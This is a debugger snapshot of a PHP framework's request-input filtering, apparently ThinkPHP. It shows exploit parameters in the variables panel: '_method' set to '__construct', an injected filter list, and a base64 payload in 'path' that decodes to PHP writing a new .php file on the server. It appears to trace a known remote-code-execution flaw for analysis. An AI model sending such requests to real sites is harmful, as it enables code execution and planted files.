 1005 $filter = $this->getFilter($filter, $default); $default: null $filter: {"set_error_handler", "self::path"
1006
1007 if (is_array($data)) { $data: {g => "implode", path =>
1008 array_walk_recursive( &array: $data, [$this, 'filterValue'], $filter);
1009 reset( &array: $data);
1010 } else {
1011 $this->filterValue( &value: $data, $name, $filter);
1012 }
1013
1014 if (isset($type) && $data !== $default) {
1015 // 强制类型转换
1016 $this->typeCast( &: $data, $type);
1017 }
\think › Request › input()
Variables
self::$rules = Cannot evaluate expression
$this->param = {array} [6]
$data = {array} [6]
g = "implode"
path = "PD9waHAgZmlsZV9wdXRfY29udGVudHMoJ3N1cHBwLnBocCcsJ3N1cGVyIGd1ZXNzc3NlcnMnKTsgPz4="
_method = "__construct"
filter = {array} [4]
method = "GET"
id = null
$default = null
$filter = {array} [5]
1 Ever
PHP: 5.4 1010:17